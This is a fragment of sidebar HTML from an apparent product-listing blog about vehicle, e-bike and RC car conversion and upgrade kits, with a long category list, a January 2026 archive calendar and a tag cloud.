	<li class="cat-item cat-item-3145"><a href="https://conversionupgradekit.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://conversionupgradekit.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://conversionupgradekit.com/category/shibata/" >shibata</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://conversionupgradekit.com/category/shift/" >shift</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://conversionupgradekit.com/category/shim/" >shim</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://conversionupgradekit.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://conversionupgradekit.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://conversionupgradekit.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://conversionupgradekit.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://conversionupgradekit.com/category/shuttle/" >shuttle</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://conversionupgradekit.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://conversionupgradekit.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://conversionupgradekit.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://conversionupgradekit.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://conversionupgradekit.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://conversionupgradekit.com/category/simplest/" >simplest</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://conversionupgradekit.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://conversionupgradekit.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://conversionupgradekit.com/category/slimline/" >slimline</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://conversionupgradekit.com/category/smackdowninc/" >smackdowninc</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://conversionupgradekit.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://conversionupgradekit.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://conversionupgradekit.com/category/smoked/" >smoked</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://conversionupgradekit.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://conversionupgradekit.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://conversionupgradekit.com/category/speedbox/" >speedbox</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://conversionupgradekit.com/category/spherical/" >spherical</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://conversionupgradekit.com/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://conversionupgradekit.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://conversionupgradekit.com/category/sportsman/" >sportsman</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://conversionupgradekit.com/category/sportsmobile/" >sportsmobile</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://conversionupgradekit.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://conversionupgradekit.com/category/spraying/" >spraying</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://conversionupgradekit.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://conversionupgradekit.com/category/sram/" >sram</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://conversionupgradekit.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://conversionupgradekit.com/category/stash/" >stash</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://conversionupgradekit.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://conversionupgradekit.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://conversionupgradekit.com/category/steyr/" >steyr</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://conversionupgradekit.com/category/streamlight/" >streamlight</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://conversionupgradekit.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://conversionupgradekit.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://conversionupgradekit.com/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://conversionupgradekit.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://conversionupgradekit.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://conversionupgradekit.com/category/sur-ron/" >sur-ron</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://conversionupgradekit.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://conversionupgradekit.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://conversionupgradekit.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://conversionupgradekit.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://conversionupgradekit.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://conversionupgradekit.com/category/sworkz/" >sworkz</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://conversionupgradekit.com/category/swytch/" >swytch</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://conversionupgradekit.com/category/sync/" >sync</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://conversionupgradekit.com/category/synergy/" >synergy</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://conversionupgradekit.com/category/t-roc/" >t-roc</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://conversionupgradekit.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://conversionupgradekit.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://conversionupgradekit.com/category/taillight/" >taillight</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://conversionupgradekit.com/category/talbot/" >talbot</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://conversionupgradekit.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://conversionupgradekit.com/category/tarraco/" >tarraco</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://conversionupgradekit.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://conversionupgradekit.com/category/tecumseh/" >tecumseh</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://conversionupgradekit.com/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://conversionupgradekit.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://conversionupgradekit.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://conversionupgradekit.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://conversionupgradekit.com/category/tfsi/" >tfsi</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://conversionupgradekit.com/category/th400/" >th400</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://conversionupgradekit.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://conversionupgradekit.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://conversionupgradekit.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://conversionupgradekit.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://conversionupgradekit.com/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://conversionupgradekit.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://conversionupgradekit.com/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://conversionupgradekit.com/category/tiniest/" >tiniest</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://conversionupgradekit.com/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://conversionupgradekit.com/category/toilet/" >toilet</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://conversionupgradekit.com/category/tomenosuke/" >tomenosuke</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://conversionupgradekit.com/category/tongsheng/" >tongsheng</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://conversionupgradekit.com/category/topline/" >topline</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://conversionupgradekit.com/category/touran/" >touran</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://conversionupgradekit.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://conversionupgradekit.com/category/trabant/" >trabant</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://conversionupgradekit.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://conversionupgradekit.com/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://conversionupgradekit.com/category/transformed/" >transformed</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://conversionupgradekit.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://conversionupgradekit.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://conversionupgradekit.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://conversionupgradekit.com/category/tri-fuel/" >tri-fuel</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://conversionupgradekit.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://conversionupgradekit.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://conversionupgradekit.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://conversionupgradekit.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://conversionupgradekit.com/category/tt-02/" >tt-02</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://conversionupgradekit.com/category/tt02/" >tt02</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://conversionupgradekit.com/category/ttrs/" >ttrs</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://conversionupgradekit.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://conversionupgradekit.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://conversionupgradekit.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://conversionupgradekit.com/category/tuttio/" >tuttio</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://conversionupgradekit.com/category/type-r/" >type-r</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://conversionupgradekit.com/category/u0026s/" >u0026s</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://conversionupgradekit.com/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://conversionupgradekit.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://conversionupgradekit.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://conversionupgradekit.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://conversionupgradekit.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://conversionupgradekit.com/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://conversionupgradekit.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://conversionupgradekit.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://conversionupgradekit.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://conversionupgradekit.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://conversionupgradekit.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://conversionupgradekit.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://conversionupgradekit.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://conversionupgradekit.com/category/valvetronic/" >valvetronic</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://conversionupgradekit.com/category/vanlife/" >vanlife</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://conversionupgradekit.com/category/velux/" >velux</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://conversionupgradekit.com/category/vertagear/" >vertagear</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://conversionupgradekit.com/category/vespa/" >vespa</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://conversionupgradekit.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://conversionupgradekit.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://conversionupgradekit.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://conversionupgradekit.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://conversionupgradekit.com/category/virtus/" >virtus</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://conversionupgradekit.com/category/vitavon/" >vitavon</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://conversionupgradekit.com/category/vland/" >vland</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://conversionupgradekit.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://conversionupgradekit.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://conversionupgradekit.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://conversionupgradekit.com/category/voron/" >voron</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://conversionupgradekit.com/category/vvti/" >vvti</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://conversionupgradekit.com/category/vwgolf/" >vwgolf</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://conversionupgradekit.com/category/w166/" >w166</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://conversionupgradekit.com/category/w221/" >w221</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://conversionupgradekit.com/category/w222/" >w222</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://conversionupgradekit.com/category/w463/" >w463</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://conversionupgradekit.com/category/waeco/" >waeco</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://conversionupgradekit.com/category/warhammer/" >warhammer</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://conversionupgradekit.com/category/warhammer40k/" >warhammer40k</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://conversionupgradekit.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://conversionupgradekit.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://conversionupgradekit.com/category/wcfab/" >wcfab</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://conversionupgradekit.com/category/weighbridge/" >weighbridge</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://conversionupgradekit.com/category/welrod/" >welrod</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://conversionupgradekit.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://conversionupgradekit.com/category/whelen/" >whelen</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://conversionupgradekit.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://conversionupgradekit.com/category/winegard/" >winegard</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://conversionupgradekit.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://conversionupgradekit.com/category/wipac/" >wipac</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://conversionupgradekit.com/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://conversionupgradekit.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://conversionupgradekit.com/category/workbench/" >workbench</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://conversionupgradekit.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://conversionupgradekit.com/category/x-wing/" >x-wing</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://conversionupgradekit.com/category/x0428/" >x0428</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://conversionupgradekit.com/category/x6-m/" >x6-m</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://conversionupgradekit.com/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://conversionupgradekit.com/category/xp900/" >xp900</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://conversionupgradekit.com/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://conversionupgradekit.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://conversionupgradekit.com/category/yd-2/" >yd-2</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://conversionupgradekit.com/category/yea-ck-tt02bu/" >yea-ck-tt02bu</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://conversionupgradekit.com/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://conversionupgradekit.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://conversionupgradekit.com/category/yfz450r/" >yfz450r</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://conversionupgradekit.com/category/yoder/" >yoder</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://conversionupgradekit.com/category/yokomo/" >yokomo</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://conversionupgradekit.com/category/yuewo/" >yuewo</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://conversionupgradekit.com/category/zero/" >zero</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://conversionupgradekit.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://conversionupgradekit.com/2026/01/01/" title="Yamaha Yzf R9 With Tst Industries Upgrades Drl To Turn Signal Converter And Mirror Block Offs
Electric Headlight Conversion Kit Upgrade For Corvette C3 1968-1982">1</a></td><td><a href="https://conversionupgradekit.com/2026/01/02/" title="H3 Led Headlight Bulbs Mini Design Upgraded Chips Extremely Bright 12000
VLAND LED Headlights For VW Golf 7 MK VII 2013-2017 LED Bulbs installed">2</a></td><td><a href="https://conversionupgradekit.com/2026/01/03/" title="Carbon Upgrade Conversion Kit Set For Tamiya TA02/TA02SW RC Car Parts
Billet Machined Conversion Kit for Axial Wraith 2.2 Scale Crawler">3</a></td><td><a href="https://conversionupgradekit.com/2026/01/04/" title="Aftermarket Upgrade Body Kit For Bmw X5 E70 2007 2013 Conversion To X5m 2024 Design
VLAND LED Dual Beam DRL Headlights Fit VW Golf MK7.5 2017-UP WithSequential RHD">4</a></td>
	</tr>
	<tr>
		<td><a href="https://conversionupgradekit.com/2026/01/05/" title="For SYNC 2 upgrade SYNC 3 kit+SYNC 1 upgrade SYNC 3 conversion harness +
R31house GRK5 Racing Conversion Kit GRK5R GRK5 RC Car Upgrade Parts">5</a></td><td><a href="https://conversionupgradekit.com/2026/01/06/" title="Billet Machined Suspension Conversion Kit for Arrma 1/7 Limitless All-Road
Metal Belt Drive Conversion Kit for Tamiya TT-02 1/10 RC Car Silent Upgrade Part">6</a></td><td><a href="https://conversionupgradekit.com/2026/01/07/" title="Complete Alloy Machined Conversion Kit Upgrade for Losi 1/18 Mini LMT LOS01026
2000-2002 Audi A6 / Allroad 2.7T R8 Ignition Coil Pack Conversion Upgrade Kit US">7</a></td><td><a href="https://conversionupgradekit.com/2026/01/08/" title="Range Rover Sport L461 Upgrade To Sv Style Conversion Body Kit Supply &amp; Fit 22+
Reve D MC-1 Conversion Kit RC Car Upgrade High Performance Racing 1/10 Model">8</a></td><td><a href="https://conversionupgradekit.com/2026/01/09/" title="TT02 Carbon Conversion Kit RWD RC Model Metal Garage Ready-to-Run
NEW Yeah Racing Alum Steering &amp; Suspension Upgrade Conversion Kit Tamiya M07 B">9</a></td><td><a href="https://conversionupgradekit.com/2026/01/10/" title="Easy Cheap Ebike Motorized Wheel Conversion Kit Review
Tamiya TT-02 RWD Drift Conversion Kit for RC Car 1/10 Upgrade Parts New Japan">10</a></td><td><a href="https://conversionupgradekit.com/2026/01/11/" title="Upgrade Your Ride eBike Conversion Kit with Intelligent S866 Display System
Billet Machined Suspension Conversion Kit for Traxxas XRT">11</a></td>
	</tr>
	<tr>
		<td><a href="https://conversionupgradekit.com/2026/01/12/" title="Electric Headlight Conversion Kit Upgrade For Corvette C3 1968-1982 SQ
2x 7 Inch Round Flat Headlight Bulb Halogen Conversion Kit With Drl Upgrade New">12</a></td><td><a href="https://conversionupgradekit.com/2026/01/13/" title="Don T Throw Away Old Speakers Use This Simple Diy Trick To Make It Like New Again
I Bought An 11 000 Hellcat Hiding An Insane Surprise">13</a></td><td><a href="https://conversionupgradekit.com/2026/01/14/" title="Billet Machined Alloy Conversion Kit Combo D for Losi 1/4 Promoto-MX Motorcycle
356mm x 22mm Rear Discs Upgrade Kit For Audi S3 RS3 8Y VW Golf R MK8 Leon Cupra">14</a></td><td><a href="https://conversionupgradekit.com/2026/01/15/" title="1963 1970 Chevy C10 Coilover Conversion Kit Suspension Upgrade By Aldan American
FOR VW TRANSPORTER MULTIVAN T5 T6 FRONT 340mm BIG BRAKE CONVERSION UPGRADE RED">15</a></td><td><a href="https://conversionupgradekit.com/2026/01/16/" title="HRP Power Hobby Aluminum Upgrade Conversion Kit Red For Arrma Mojave
7 Inch Round Flat Headlight Halogen Conversion Kit With H4 Bulb Upgrade New Uk">16</a></td><td><a href="https://conversionupgradekit.com/2026/01/17/" title="TRAXXAS 4800 NITRO 4-TEC 15 to trx 2.5 conversion kit UPGRADE tra4800 rare
For Skoda Fabia Vrs 03-2007 Big Brake Disc Upgrade Caliper Conversion Kit 312mm">17</a></td><td><a href="https://conversionupgradekit.com/2026/01/18/" title="Blue Billet Machined Upgrade Conversion Kit for Losi 1/5 Desert Buggy XL-E 1.0
Bumper Headlights Conversion Kit for Porsche Macan 95B 14-2023 Upgrade GTS Look">18</a></td>
	</tr>
	<tr>
		<td><a href="https://conversionupgradekit.com/2026/01/19/" title="GW 40K Chaos Daemons Troops 28mm Chaos Mutants Conversion Kit Pack New
7 INCH ROUND FLAT HEADLIGHT HALOGEN CONVERSION KIT WITH WithH4 BULB UPGRADE NEW">19</a></td><td><a href="https://conversionupgradekit.com/2026/01/20/" title="7 INCH ROUND FLAT HEADLIGHT HALOGEN CONVERSION KIT WITH WithH4 BULB UPGRADE NEW
7 Inch Round Flat Headlight Halogen Conversion Kit With H4 Bulb Upgrade New Uk">20</a></td><td><a href="https://conversionupgradekit.com/2026/01/21/" title="VELUX KSX 100K WW Conversion kit to upgrade to full solar powered window READ
Star Wars X-Wing Rebel Alliance 2nd Edition Conversion Kit New">21</a></td><td><a href="https://conversionupgradekit.com/2026/01/22/" title="For Jeep Wrangler JL / Gladiator 2018-2024 VLAND Headlights FULL LED withAnimation
7 Inch Round Flat Headlight Halogen Conversion Kit With H4 Bulb Upgrade New Uk">22</a></td><td><a href="https://conversionupgradekit.com/2026/01/23/" title="7 Inch Round Flat Headlights Halogen Conversion Kit With H4 Bulb Upgrade New Uk
Replace &amp; Upgrade Your Lighting 2PCS H11 6000K HID Ballast Conversion Kit">23</a></td><td id="today"><a href="https://conversionupgradekit.com/2026/01/24/" title="Genuine Magimix 4100 4000 4200 4150 Upgrade Conversion Kit to XL 17601">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href='https://conversionupgradekit.com/tag/250w/' class='tag-link-2120' title='113 topics' style='font-size: 8.4861111111111pt;'>250w</a>
<a href='https://conversionupgradekit.com/tag/1968-1982/' class='tag-link-2613' title='102 topics' style='font-size: 8pt;'>1968-1982</a>
<a href='https://conversionupgradekit.com/tag/audi/' class='tag-link-119' title='119 topics' style='font-size: 8.6805555555556pt;'>audi</a>
<a href='https://conversionupgradekit.com/tag/bafang/' class='tag-link-1613' title='103 topics' style='font-size: 8.0972222222222pt;'>bafang</a>
<a href='https://conversionupgradekit.com/tag/bike/' class='tag-link-749' title='248 topics' style='font-size: 11.791666666667pt;'>bike</a>
<a href='https://conversionupgradekit.com/tag/black/' class='tag-link-46' title='167 topics' style='font-size: 10.138888888889pt;'>black</a>
<a href='https://conversionupgradekit.com/tag/body/' class='tag-link-5' title='141 topics' style='font-size: 9.3611111111111pt;'>body</a>
<a href='https://conversionupgradekit.com/tag/brake/' class='tag-link-153' title='497 topics' style='font-size: 14.708333333333pt;'>brake</a>
<a href='https://conversionupgradekit.com/tag/brembo/' class='tag-link-220' title='139 topics' style='font-size: 9.3611111111111pt;'>brembo</a>
<a href='https://conversionupgradekit.com/tag/bulbs/' class='tag-link-150' title='120 topics' style='font-size: 8.6805555555556pt;'>bulbs</a>
<a href='https://conversionupgradekit.com/tag/bumper/' class='tag-link-67' title='318 topics' style='font-size: 12.763888888889pt;'>bumper</a>
<a href='https://conversionupgradekit.com/tag/caliper/' class='tag-link-324' title='105 topics' style='font-size: 8.1944444444444pt;'>caliper</a>
<a href='https://conversionupgradekit.com/tag/chain/' class='tag-link-136' title='203 topics' style='font-size: 10.916666666667pt;'>chain</a>
<a href='https://conversionupgradekit.com/tag/clutch/' class='tag-link-469' title='207 topics' style='font-size: 11.013888888889pt;'>clutch</a>
<a href='https://conversionupgradekit.com/tag/controller/' class='tag-link-1686' title='166 topics' style='font-size: 10.041666666667pt;'>controller</a>
<a href='https://conversionupgradekit.com/tag/conversion/' class='tag-link-7' title='2,846 topics' style='font-size: 22pt;'>conversion</a>
<a href='https://conversionupgradekit.com/tag/corvette/' class='tag-link-40' title='122 topics' style='font-size: 8.7777777777778pt;'>corvette</a>
<a href='https://conversionupgradekit.com/tag/cover/' class='tag-link-142' title='109 topics' style='font-size: 8.2916666666667pt;'>cover</a>
<a href='https://conversionupgradekit.com/tag/disc/' class='tag-link-70' title='333 topics' style='font-size: 12.958333333333pt;'>disc</a>
<a href='https://conversionupgradekit.com/tag/display/' class='tag-link-2129' title='107 topics' style='font-size: 8.1944444444444pt;'>display</a>
<a href='https://conversionupgradekit.com/tag/e-bike/' class='tag-link-575' title='246 topics' style='font-size: 11.694444444444pt;'>e-bike</a>
<a href='https://conversionupgradekit.com/tag/ebike/' class='tag-link-1329' title='172 topics' style='font-size: 10.236111111111pt;'>ebike</a>
<a href='https://conversionupgradekit.com/tag/electric/' class='tag-link-690' title='411 topics' style='font-size: 13.833333333333pt;'>electric</a>
<a href='https://conversionupgradekit.com/tag/ford/' class='tag-link-71' title='118 topics' style='font-size: 8.6805555555556pt;'>ford</a>
<a href='https://conversionupgradekit.com/tag/front/' class='tag-link-36' title='641 topics' style='font-size: 15.777777777778pt;'>front</a>
<a href='https://conversionupgradekit.com/tag/full/' class='tag-link-122' title='115 topics' style='font-size: 8.4861111111111pt;'>full</a>
<a href='https://conversionupgradekit.com/tag/golf/' class='tag-link-231' title='134 topics' style='font-size: 9.1666666666667pt;'>golf</a>
<a href='https://conversionupgradekit.com/tag/headlight/' class='tag-link-148' title='234 topics' style='font-size: 11.5pt;'>headlight</a>
<a href='https://conversionupgradekit.com/tag/headlights/' class='tag-link-215' title='126 topics' style='font-size: 8.875pt;'>headlights</a>
<a href='https://conversionupgradekit.com/tag/high/' class='tag-link-460' title='131 topics' style='font-size: 9.0694444444444pt;'>high</a>
<a href='https://conversionupgradekit.com/tag/light/' class='tag-link-183' title='173 topics' style='font-size: 10.236111111111pt;'>light</a>
<a href='https://conversionupgradekit.com/tag/lights/' class='tag-link-109' title='128 topics' style='font-size: 8.9722222222222pt;'>lights</a>
<a href='https://conversionupgradekit.com/tag/motor/' class='tag-link-576' title='147 topics' style='font-size: 9.5555555555556pt;'>motor</a>
<a href='https://conversionupgradekit.com/tag/performance/' class='tag-link-103' title='123 topics' style='font-size: 8.7777777777778pt;'>performance</a>
<a href='https://conversionupgradekit.com/tag/rear/' class='tag-link-58' title='368 topics' style='font-size: 13.444444444444pt;'>rear</a>
